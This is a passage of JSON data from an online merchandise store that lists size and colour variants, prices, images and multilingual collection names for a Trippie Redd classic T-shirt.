id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":442,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Trippie Redd T-Shirts - dark Red wall Classic T-Shirt RB1602"},"description":{"en":"\u003Cp\u003E\u0022\u0022\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and carrying dimension Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and carrying dimension Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-11-04T11:15:15.000000Z","updated_at":"2025-08-15T06:35:28.000000Z","deleted_at":null,"meta":{"id_woo":29559,"combination_id":14},"source":null,"id_source":null,"media":[{"id":953,"model_type":"product","model_id":442,"uuid":"b34dea21-7396-4470-8694-281d0bf242c1","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":51372,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30412},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-04T11:15:16.000000Z","updated_at":"2024-11-04T11:15:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trippie-redd.store\/media\/953\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg","preview_url":""},{"id":958,"model_type":"product","model_id":442,"uuid":"8eb4a91d-8a83-48cb-b4dd-79ae9aa0710b","collection_name":"images","name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-22","file_name":"ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-22.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":60948,"manipulations":[],"custom_properties":{"image_id_woo":30413},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-04T11:15:19.000000Z","updated_at":"2024-11-04T11:15:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trippie-redd.store\/media\/958\/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-22.jpg","preview_url":""},{"id":962,"model_type":"product","model_id":442,"uuid":"30da42a8-37fa-4160-ac94-10f6b2dad3b5","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-31","file_name":"raf750x1000075t10101001c5ca27c6-31.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":146566,"manipulations":[],"custom_properties":{"image_id_woo":30337},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-04T11:15:22.000000Z","updated_at":"2024-11-04T11:15:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trippie-redd.store\/media\/962\/raf750x1000075t10101001c5ca27c6-31.jpg","preview_url":""}],"prices":[{"id":443,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":443,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T05:03:27.000000Z","updated_at":"2024-11-04T05:03:27.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T05:03:27.000000Z","updated_at":"2024-11-04T05:03:27.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-04T11:15:23.000000Z","updated_at":"2024-11-04T11:15:23.000000Z","laravel_through_key":442,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-04T05:03:27.000000Z","updated_at":"2024-11-04T05:03:27.000000Z"},"priceable":{"id":443,"product_id":442,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"TRIPREDD41191","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-04T11:15:23.000000Z","updated_at":"2024-11-04T11:15:23.000000Z","deleted_at":null}}],"thumbnail":{"id":953,"model_type":"product","model_id":442,"uuid":"b34dea21-7396-4470-8694-281d0bf242c1","collection_name":"images","name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22","file_name":"ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":51372,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30412},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-04T11:15:16.000000Z","updated_at":"2024-11-04T11:15:18.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/trippie-redd.store\/media\/953\/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-22.jpg","preview_url":""},"collections":[{"id":87,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Trippie Redd T-Shirts","fr":"Trippie Redd T-shirts","de":"Trippie Redd T-Shirts","es":"Trippie Redd Camisetas","ja":"Trippie Redd T\u30b7\u30e3\u30c4","ko":"Trippie Redd T-\uc154\uce20","it":"Trippie Redd T-shirt","nl":"Trippie Redd T-shirts","pt":"Trippie Redd 